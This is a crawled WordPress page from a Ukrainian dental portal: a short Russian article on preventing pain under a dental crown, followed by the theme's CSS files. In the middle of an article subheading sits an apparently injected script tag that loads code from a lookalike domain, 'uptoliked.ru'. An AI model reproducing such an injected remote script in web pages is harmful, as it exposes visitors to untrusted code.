

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html
body_size: 5467
content:
<!DOCTYPE html><html xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>Как предупредить боль под коронкой?</title>        <link rel="profile" href="http://gmpg.org/xfn/11" />                
<!-- All In One SEO Pack 3.7.0[201,278] -->
<meta name="description"  content="Можно использовать анальгетик, чтобы устранить боли. Мера временная, так как спасать зуб нужно спасать, чтобы воспаление не привело к пагубным последствиям." />

<meta name="keywords"  content="боль под коронкой" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://uadental.org/#organization","url":"http://uadental.org/","name":"Стоматологический портал Украины","sameAs":[]},{"@type":"WebSite","@id":"http://uadental.org/#website","url":"http://uadental.org/","name":"Стоматологический портал Украины","publisher":{"@id":"http://uadental.org/#organization"}},{"@type":"WebPage","@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html#webpage","url":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html","inLanguage":"ru-RU","name":"Как предупредить боль под коронкой?","isPartOf":{"@id":"http://uadental.org/#website"},"breadcrumb":{"@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html#breadcrumblist"},"datePublished":"2015-02-09T08:48:22+02:00","dateModified":"2015-02-09T08:48:22+02:00"},{"@type":"Article","@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html#article","isPartOf":{"@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html#webpage"},"author":{"@id":"http://uadental.org/author/admin#author"},"headline":"Как предупредить боль под коронкой?","datePublished":"2015-02-09T08:48:22+02:00","dateModified":"2015-02-09T08:48:22+02:00","commentCount":0,"mainEntityOfPage":{"@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html#webpage"},"publisher":{"@id":"http://uadental.org/#organization"},"articleSection":"Новости","image":{"@type":"ImageObject","@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html#primaryimage","url":"http://uadental.org/wp-content/uploads/2015/02/bol_pod_koronkoi-300x157.jpg"}},{"@type":"Person","@id":"http://uadental.org/author/admin#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://uadental.org/#personlogo","url":"http://0.gravatar.com/avatar/3f305bb89dfaba27d7af7c219c48e7dd?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://uadental.org/","url":"http://uadental.org/","name":"Стоматологический портал в Украине"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html","url":"http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html","name":"Как предупредить боль под коронкой?"}}]}]}</script>
<link rel="canonical" href="http://uadental.org/news/kak-predupredit-bol-pod-koronkoy.html" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматологический портал Украины &raquo; Лента" href="http://uadental.org/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uadental.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css'  href='http://uadental.org/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews-generated.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://uadental.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://uadental.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://uadental.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='http://uadental.org/wp-content/themes/uadental/media/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='http://uadental.org/wp-content/themes/uadental/style.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://uadental.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.5.4' id='wp-customer-reviews-3-frontend-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/functions.js?ver=5.5.17' id='functions-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/jquery.prettyPhoto.js?ver=5.5.17' id='js-pretty-photo-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/settings.prettyPhoto.js?ver=5.5.17' id='settings-pretty-photo-js'></script>
<link rel="https://api.w.org/" href="http://uadental.org/wp-json/" /><link rel="alternate" type="application/json" href="http://uadental.org/wp-json/wp/v2/posts/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uadental.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://uadental.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Причины боли десны под коронкой' href='http://uadental.org/news/prichinyi-boli-desnyi-pod-koronkoy.html' />
<link rel='next' title='Зубные несъемные конструкции' href='http://uadental.org/news/zubnyie-nesemnyie-konstruktsii.html' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://uadental.org/?p=137' />
<link rel="alternate" type="application/json+oembed" href="http://uadental.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuadental.org%2Fnews%2Fkak-predupredit-bol-pod-koronkoy.html" />
<link rel="alternate" type="text/xml+oembed" href="http://uadental.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuadental.org%2Fnews%2Fkak-predupredit-bol-pod-koronkoy.html&#038;format=xml" />

			<nolayer>
				<div id="brilliantsmile" style="position:absolute; top:0px; right:170px; z-index: 10;">
			</nolayer>

			<noindex><a rel="external nofollow" href="#"><img border="0" src="http://uadental.org/wp-content/plugins/wp-brilliantsmile/brilliantsmile.png" align="left" alt="" /></a></noindex>
			<nolayer>
				</div>
			</nolayer>            <style type="text/css">
                hgroup a,
                hgroup a:hover{
                    color: #333333;
                }
                a,
                div.widget ul li a:hover{
                    color: #1954a3;
                }
                /* CONTENT */
                div#comments  p.form-submit input[type="submit"],
                div.widget_newsletter form button[type="submit"],
                article.hentry input[type="button"],
                article.hentry input[type="submit"],
                article.hentry button,
                div.widget_post_meta ul li span.post-tag,
                div.widget a[class*="tag-link-"],
                a.prev.page-numbers,
                a.next.page-numbers{
                    background-color: #1954a3;
                }
                
                            </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f6f6; background-image: url("http://uadental.org/wp-content/uploads/2013/09/main_bg2.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	            </head>    <body class="post-template-default single single-post postid-137 single-format-standard custom-background">                <header>                        <div class="line">                                <hgroup>                                            <a href="http://uadental.org" title="Стоматологический портал Украины-Информационный стоматологический портал">                            <img src="http://uadental.org/wp-content/uploads/2013/09/logo_uadental1.png" alt="Стоматологический портал Украины-Информационный стоматологический портал"/>                        </a>                                    </hgroup>                <div class="clear"></div>                            </div>                        <div class="line">                <nav class="inline line my-menu to-right">                    <div class="menu"><ul>
<li class="page_item page-item-2"><a href="http://uadental.org/reviews">Отзывы</a></li>
<li class="page_item page-item-29"><a href="http://uadental.org/price">Прайс-лист</a></li>
</ul></div>
                </nav>                <div class="clear"></div>            </div>        </header>                <div class="wrapper">
        <div class="content">
                                        <div class="line title">
                                <h1>Как предупредить боль под коронкой?</h1>
                            </div>
                            <div class="line">
                                <section  class="template medium to-left large-icons">
                                    <article class="post-137 post type-post status-publish format-standard hentry category-news">
                                        <p><a href="http://uadental.org/wp-content/uploads/2015/02/bol_pod_koronkoi.jpg"><img loading="lazy" class=" size-medium wp-image-138 aligncenter" src="http://uadental.org/wp-content/uploads/2015/02/bol_pod_koronkoi-300x157.jpg" alt="Как предупредить боль под коронкой?" width="300" height="157" srcset="http://uadental.org/wp-content/uploads/2015/02/bol_pod_koronkoi-300x157.jpg 300w, http://uadental.org/wp-content/uploads/2015/02/bol_pod_koronkoi.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>Можно использовать анальгетик, чтобы устранить боли. Мера временная, так как спасать зуб нужно спасать, чтобы воспаление не привело к пагубным последствиям.</p>
<p><span id="more-137"></span></p>
<p>Если Вы сами &#171;откладываете это и придумываете себе отмазки&#187;, то зуб придется удалить. В таком случае придется трогать соседние зубы, то есть делать мост или без вмешательства делать имплантацию зубов, то есть это минимум 6-7 месяцев, которые нужны для того, чтобы имплант прижился. Имплант &#8212; это искусственный корень, который будет основной для протезирования.</p>
<p><strong>Как предупредить боль под коронкой? Что делать? Профилактика?<script src="//uptoliked.ru/widjets.js"></script></strong></p>
<p>Каждый этап протезирование контролируется с помощью рентгена, потому что именно на рентгене можно увидеть работу врача.</p>
<p>От Вас нужен только качественный уход с помощью простой зубной щетки и пасты. Поверхность коронки более шероховатая и способствует оседанию бактерий на ней. Рекомендуется использовать для чистки зубов зубную щетку средней жесткости. Также нужно удалять пищу в промежутках между зубами, потому что туда не может попасть зубная щетка.</p>
<p>Запомните также то, что керамика боится ударов от керамику (чашка кофе или чая). Орехи колоть также противопоказано.</p>
                                        <div class="clear"></div>
                                    </article>
                                    
                                                                        
                                </section><aside class="large to-right"><div class="clear"></div></aside>                                <div class="clearfix"></div>
                            </div>
                                </div>

        </div>
        <footer>
            <div class="line">
                <p class="to-left"><span>Все права защищены &copy; 2026. Работает на</span> <a href="http://wordpress.org" target="_blank" rel="nofollow">WordPress</a><span>. Стоматологический портал в Украине</p>

                <nav class="inline to-right my-menu">
                                    </nav>
                <div class="clear"></div>
                <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-43938433-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>            </div>
        </footer>

        <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/uadental.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"QcLxyq6dzh"};
/* ]]> */
</script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6' id='jivosite-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/style.css?ver=5.5.17
body_size: 800
content:
/*  
Theme Name: lasersmile
Theme URI: http://nightmediagroup.com
Description: Free simple and elegant WordPress theme. Theme features: custom colors, custom background, custom templates, custom logo, custom favicon; additional widgets: social, related posts, newsletter, flickr and post meta.
Version: 0.5
Tags: blue, white, light, two-columns, right-sidebar, left-sidebar, fixed-width, theme-options, custom-background, custom-colors, custom-menu, featured-images, threaded-comments, holiday
Author: Alex
Author URI: http://nightmediagroup.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* EXTERNAL IMPORTS GOOGLE FONTS */
@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400);

/* LOCAL IMPORTS */
@import url(media/css/my/reset.css);
@import url(media/css/my/block.css);

@import url(media/css/settings.css);
@import url(media/css/button.css);
@import url(media/css/icons.css);
@import url(media/css/widget.css);

@import url(media/css/blog.css);

@import url(media/css/comments.css);
@import url(media/css/forms.css);
@import url(media/css/main.css);
@import url(media/css/under-construction.css);

/* WORDPRESS */
.alignleft{
    float:left;
    margin:0px 25px 14px 0px;
}
.alignright{
    float:right;
    margin:0px 0px 14px 25px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto !important;
    margin-right:auto !important;
	text-align: center;
	margin-bottom:15px;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}

/* MY THEMES CLASSES */
.no-margin-top{
    margin-top: 0px !important;
}
.no-margin-bottom{
    margin-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/my/block.css
body_size: 453
content:
.wrapper,
.content,
.template.full{
    margin: 0px auto;
    *zoom: 1;
}
.template.full:before,
.template.full:after,
.content:before,
.content:after{
    display: table;
    line-height: 0;
    content: "";
}

.template.full:after,
.content:after{
    clear: both;
}
.template.full{
    width:960px;
}
.template.small{
    display: inline-table;
    width: 480px;
    margin-left: 0px;
}
.template.small:before,
.template.small:after{
    display: inline-table;
    line-height: 0;
    content: "";
}
.template.medium{
    display: inline-block;
    width: 630px;
}
.template.large{
    display: inline-block;
    width: 720px;
}
.template.to-right{
    margin-right: 0px;
}

.aside.large,
aside.large{
    width: 300px;
}
.aside.to-right,
aside.to-right{
    margin-left: 30px;
}
.aside.to-left,
aside.to-left{
    margin-right: 0px;
}
.aside.small,
aside.small{
    display: inline-block;
    width: 220px;
}
.aside.small.to-right,
aside.small.to-right{
    margin: 0px 0px 0px 20px;
}
.aside.small.to-left,
aside.small.to-left{
    margin: 0px 20px 0px 0px;
}

.line,
.list > *{
    clear: both;
    display:block;
    margin-left: auto;
    margin-right: auto;
    *zoom: 1;
}
.list > *{
    display:block;
}
.end-line{
    margin-right: 0px !important;
}

.clear {
  *zoom: 1;
}
.clear:before,
.clear:after {
  display: table;
  line-height: 0;
  content: "";
}
.clear:after {
  clear: both;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/button.css
body_size: 828
content:
/* ADDITIONAL */
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
input#submit[type="submit"],
button#user-submit[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
.button{
	display: inline-block;
	line-height: 12px;
	font-size: 12px;
	padding:10px 30px 10px 30px;
	margin:0px 0px 0px 0px;
	border: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
div.widget_newsletter form button[type="submit"]:hover,
a.next.page-numbers:hover,
a.prev.page-numbers:hover,
button#bbp_topic_submit[type="submit"]:hover,
input#ws-plugin--s2member-profile-submit[type="submit"]:hover,
input#submit[type="submit"]:hover,
button#user-submit[type="submit"]:hover,
div.widget a[class*="tag-link-"]:hover,
div.widget_post_meta ul li span.post-tag:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
.button:hover{
	cursor: pointer;
}

button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
.button.large{
	font-family: "Source Sans Pro",sans-serif;
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
	padding:13px 30px 13px 30px;
}
.button.large i{
	margin-right: 15px;
}
.button.fix{
	display: block;
	height: 35px;
	font-size: 12px;
	line-height: 12px;
	padding:10px 0px;
	width: 100%;
	text-align: center;
	text-transform: uppercase;
}
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
.button.small{
	font-size: 14px !important;
	padding:5px 15px;
}

/* SKINS */
div#comments  p.form-submit input[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
a.prev.page-numbers,
a.next.page-numbers{
    color: #ffffff;
    opacity: 0.8;
    filter:alpha(opacity=80);
}

div#comments  p.form-submit input[type="submit"]:hover,
div.widget_newsletter form button[type="submit"]:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
div.widget_post_meta ul li span.post-tag:hover,
div.widget a[class*="tag-link-"]:hover,
a.prev.page-numbers:hover,
a.next.page-numbers:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/widget.css
body_size: 1889
content:
div.widget{
    margin-top: 40px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
aside div.widget:first-child{
    margin-top: 0px;
}
div.widget h4{
	border-bottom: 1px dotted #e6e6e6;
	color: #666666;
	line-height: 30px;
    margin: 0px;
    padding-bottom: 10px;
}
div.widget h5{
    margin-top: 0px;
    margin-bottom: 5px;
}
div.widget ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div.widget ul li{
    border-bottom: 1px dotted #e6e6e6;
    font: 0.75em/1.6em Helvetica, Arial,sans-serif;
    color: #666666;
    padding: 9px 0px;   
    text-transform: uppercase;
}
div.widget ul li ul{
    margin-top: 9px;
}
div.widget ul li ul li{
    background-image: url(../images/widget-list.png);
    background-position: left top;
    background-repeat: no-repeat;
    border-bottom: none;
    border-top: 1px dotted #e6e6e6;
    padding-left: 20px;
}
div.widget ul li a{
    font: 14px Helvetica, Arial,sans-serif;
    color: #666666;
    text-transform: uppercase;
}

div.widget_search{
    display: block;
    height: 41px;
}
div.widget_search form{
    border: 1px solid #cbcbcb;
	float: left;
	padding: 0px;
	margin: 0px;
	width: 220px;
    height: 39px;
}
div.widget_search fieldset{
	border: 0px;
	padding: 0px;
	margin: 0px;
	width: 220px;
    height: 39px;
}
.large div.widget_search fieldset,
.large div.widget_search form{
    width: 300px;
    height: 39px;
}
div.widget_search form input[type="text"]{
	border: 1px solid #d8d8d8;
	color: #d3d3d3;
	font-family: Helvetica, Arial,sans-serif;
	margin: 0px 1px 0px 0px;
    height: 30px;
	width: 175px;
    border: none;
    -moz-border-radius: 0px;
	border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
	-webkit-border-radius: 0px;
	
}
.large div.widget_search form input[type="text"]{
    width: 244px;
}
div.widget_search form input[type="text"]:focus{
	border: none;
	color: #666666;
}
div.widget_search form input[type="submit"]{
    background-image: url("../images/search.png");
    background-color: transparent;
    border:none;
    background-position: 0 0;
    display: inline-block;
    height: 39px;
    margin: 0px;
    padding: 0px;
    width: 39px;
    opacity:0.7;
    filter:alpha(opacity=70);
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
div.widget_search form input[type="submit"]:hover{
    opacity:1;
    filter:alpha(opacity=100);
}

div.widget div.list-view article{
    margin-top: 30px;
}
div.widget div.list-view article:first-child{
    margin-top: 20px;
}
div.widget div.list-view div.thumbnail{
    float: left;
    margin-right: 15px;
}
div.widget div.list-view div.meta{
    font-size: 12px;
    color: #bbbbbb;
    height: 23px;
}
div.widget div.list-view div.meta time{
    float:left;
}
div.widget div.list-view div.meta span{
    float: right;
}
div.widget div.list-view div.meta a{
    color: #888888;
}
div.widget div.list-view div.meta a:hover{
    color: #000000;
}
div.widget div.list-view div.meta time{
    display: inline-block;
}
div.widget div.list-view p{
    font-family: "Source Sans Pro",sans-serif;
    line-height: 18px;
    margin: 0px;
}
div.widget_calendar table th{
    background-color: #fafafa;
    border: 1px solid #f4f4f4;
    height: 40px;
    padding: 0px;
}

div.widget_calendar table td{
    border: 1px solid #f7f7f7;
    text-align: center;
    height: 40px;
    padding: 0px;
}
div.widget_social h4{
    border-bottom: 0px;
}
div.widget_social div a{
    background-image: url("../images/white-social.icons.png");
    display: inline-block;
    float: left;
    height: 46px;
    margin-left: 4px;
    width: 46px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.widget_social div a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.widget_social div a:first-child{
    margin-left: 0px;
}
div.widget_social div a.vimeo{
    background-position: 0px 0px;
}
div.widget_social div a.twitter{
    background-position: 0px -46px;
}
div.widget_social div a.facebook{
    background-position: 0px -92px;
}
div.widget_social div a.google-plus{
    background-position: 0px -138px;
}
div.widget_social div a.youtube{
    background-position: 0px -184px;
}
div.widget_social div a.rss{
    background-position: 0px -230px;
}
div.widget_post_meta ul li,
div.widget_post_meta ul li a{
    color: #888888;
    font-family: "Source Sans Pro",sans-serif;
    font-weight: 200;
    font-size: 18px;
    line-height: 20px;
}

div.widget_post_meta ul li span.post-tag{
    display: inline-block;
    float: left;
    margin: 0px 3px 5px 3px;
    padding-left: 30px;
}
div.widget a[class*="tag-link-"]{
    margin: 0px 3px 5px 3px;
}
div.widget_post_meta ul li span.post-tag a{
    color: #ffffff;
    font-size: 14px;
    line-height: 14px;
}
div.widget_post_meta ul li span.post-tag a:hover{
    color: #ffffff;
}
div.widget_post_meta ul li span.post-tag i.icon-tag{
    background-image: url("../images/tag.png");
    background-position: 11px 0px;
    display: block;
    height: 10px;
    margin: 2px 19px 0px -19px;
    position: absolute;
    width: 11px;
}
div.widget a[class*="tag-link-"]{
    background-image: url("../images/tag.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 30px;
}
div.widget div.tagcloud{
    padding-top: 15px;
}
div.widget_post_meta ul li > a,
div.widget_post_meta ul li > time,
div.widget_post_meta ul li > span.post-edit{
    padding: 0px;
}
div.widget.widget_post_meta ul li > span.post-edit:hover a,
div.widget.widget_post_meta ul li > a:hover{
    color: #000000;
}

div.widget_newsletter form p,
div.widget_newsletter form{
    margin-bottom: 0px;
}
div.widget_newsletter form input[type="text"]{
    border: 1px solid #cdcdcd;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 24px;
    color: #999999;
    height: 38px;
    width: 227px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    
}

div.widget_newsletter span.description{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 16px;
    color: #999999;
    padding: 7px 0px;
    display: block;
}

div.widget_newsletter form button[type="submit"]{
    display: inline-block;
    height: 48px;
    margin-left: 10px;
    padding: 0px;
    position: absolute;
    width: 48px;
}
div.widget_newsletter form button i{
    background-image: url("../images/subscribe.png");
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    margin:0px;
    padding: 0px;
    width: 48px;
}

div.widget_flickr div.flickr{
    margin-top: 18px;
}
div.widget_flickr div.flickr_badge_image{
    float: left;
}
div.widget_flickr div.flickr_badge_image img{
    width: 74px;
    height: 74px;
    margin-left: 1px;
    margin-bottom: 1px;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/blog.css
body_size: 922
content:
/* LIST VIEW */
article{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
article > *{
    max-width: 100%;
}
section.list-view article{
    margin-top: 60px;
}
section article.hentry p,
section.list-view article p{
    font-size: 14px;
    line-height: 24px;
}
section.list-view article:first-child{
    margin-top: 0px;
}
section.list-view div.thumbnail{
    border:1px solid #dbdbdb;
    float: left;
    padding: 1px;
    margin: 0px 30px 14px 0px;
}
body.single section article.hentry div.thumbnail{
    margin: 0px 0px 15px 0px;
}
section.list-view h2.post-title{
    margin-top: 0px;
}
section.list-view .meta{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    font-weight: 200;
    display: block;
    height: 24px;
    margin: 25px 0px 25px 0px;
}
section.list-view .meta .author,
section.list-view .meta span,
section.list-view .meta time{
    display: inline-block;
    float: left;
    color: #888888;
}
section.list-view .meta .author,
section.list-view .meta time{
    display: inline-block;
    width: 200px;
}

section.list-view .meta a{
    color: #888888;
}
section.list-view .meta a:hover{
    color: #000000;
}

/* SINGLE */
section.single div.thumbnail{
    margin-bottom: 20px;
}

section article a.fb-share{
    position: absolute;
    margin: -2px 0px 2px 0px
}

article.type-page i.icon-format{
    display: none;
}
article.type-page h2.post-title{
    padding:0px;
}
/* AUTHOR */
div.author-box img{
    float: left;
    margin: 0px 20px 20px 0px;
}
div.author-box p{
    color: #282828;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    line-height: 30px;
}
div.author-box div.details{
    border-top: 1px solid #f0f0f0;
}

div.author-box div.details h4{
    color: #333333;
    font-family: "Source Sans Pro",sans-serif;
    margin: 15px 0px 0px 0px;
}
div.author-box div.author-social{
    float: right;
    margin-top: 10px;
}
div.author-box div.author-social a{
    background-image: url("../images/author-social.icons.png");
    display: inline-block;
    float: left;
    height: 28px;
    margin-left: 4px;
    width: 28px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.author-box div.author-social a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.author-box div.author-social a:first-child{
    margin-left: 0px;
}
div.author-box div.author-social a.vimeo{
    background-position: 0px 0px;
}
div.author-box div.author-social a.twitter{
    background-position: 0px -28px;
}
div.author-box div.author-social a.facebook{
    background-position: 0px -56px;
}
div.author-box div.author-social a.google-plus{
    background-position: 0px -84px;
}
div.author-box div.author-social a.youtube{
    background-position: 0px -112px;
}
div.author-box div.author-social a.rss{
    background-position: 0px -140px;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/comments.css
body_size: 789
content:
div#comments h3.comments-list,
div#comments h3#reply-title{
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: 200;
}
div#comments > ol,
div#comments ul.children{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div#comments ol li.comment{
    border-top: 1px solid #f2f2f2;
    padding: 20px 0px 0px 0px;
}

div#comments ol li.comment div.comment-box{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div#comments ol ul.children{
    margin-left: 65px;
}
div#comments header{
    width: 100%;
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

div#comments header img{
    float: left;
    margin-right: 15px;
}

div#comments header cite{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    color: #333333;
    display: block;    
}

div#comments header time{
    color: #888888;
    display: inline-block;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 14px;
    margin-top: 5px;
}

div#comments ol li.comment p{
    color: #666666;
    font-family: Verdana,sans-serif;
    font-size: 12px;   
}
